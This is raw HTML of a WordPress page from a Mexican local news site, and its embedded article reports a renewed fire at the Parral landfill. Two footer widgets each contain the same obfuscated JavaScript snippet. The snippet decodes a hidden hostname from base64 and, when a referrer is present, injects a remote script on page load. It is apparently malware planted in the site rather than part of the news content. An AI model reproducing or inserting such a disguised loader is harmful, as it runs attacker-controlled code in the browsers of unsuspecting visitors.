style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/recupero-fiscalia-14-vehiculos-con-operativo-blindaje-carretero-en-la-via-corta-a-parral-chihuahua/">Recuperó Fiscalía 14 vehículos con Operativo Blindaje Carretero en la vía corta a Parral-Chihuahua</a></li><li> <a href="https://elpapelerito.com.mx/cuba-esta-a-punto-de-caer-asegura-donald-trump-tras-la-falta-de-petroleo/">«Cuba está a punto de caer», asegura Donald Trump tras la falta de petróleo</a></li><li> <a href="https://elpapelerito.com.mx/detienen-a-sujeto-que-se-brinco-a-una-casa-en-la-heroes/">DETIENEN a sujeto que se brincó a una casa en la Héroes</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" data-image-url="" data-title="Se%20INCENDIA%20nuevamente%20el%20Relleno%20Sanitario%20de%20Parral" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" data-image-url="" data-title="Se%20INCENDIA%20nuevamente%20el%20Relleno%20Sanitario%20de%20Parral" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"34971","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpapelerito.com.mx/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/se-incendia-nuevamente-el-relleno-sanitario-de-parral\/"},"dateCreated":"2024-07-01 12:10:47","datePublished":"2024-07-01 12:10:47","dateModified":"2024-07-01 18:10:47","url":"https:\/\/elpapelerito.com.mx\/se-incendia-nuevamente-el-relleno-sanitario-de-parral\/","headline":"Se INCENDIA nuevamente el Relleno Sanitario de Parral","name":"Se INCENDIA nuevamente el Relleno Sanitario de Parral","articleBody":"<!-- wp:paragraph -->\n<p><br>Esta ma\u00f1ana, nuevamente se registr\u00f3 un incendio en el Relleno Sanitario que activ\u00f3 al Cuerpo de Bomberos para realizar labores de sofocaci\u00f3n.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Seg\u00fan Presidencia Municipal, \"se est\u00e1n llevando a cabo las actuaciones administrativas y legales pertinentes para determinar las causas que originaron este incidente\", inform\u00f3 en un comunicado. <br><br>Al parecer, el incendio se encuentra actualmente bajo control y no se reportan heridos ni da\u00f1os mayores hasta el momento.<br><br>Trascendi\u00f3 que fue suspendido el acceso a los camiones recolectores de basura que acuden a depositar los desperdicios en el lugar.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>No se brindaron mayores detalles.<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"Director","url":"https:\/\/elpapelerito.com.mx\/author\/noticias\/"},"articleSection":["Local"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2024\/07\/FunPic_20240701_120610067.jpg","width":1920,"height":1079},"publisher":{"@type":"Organization","name":"El Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Se INCENDIA nuevamente el Relleno Sanitario de Parral","published":"2024-07-01 12:10:47","updated":"2024-07-01 18:10:47"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/local\/","name":"Local"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/local\/","name":"Local"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; --j-entry-color : #2d2d2d; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
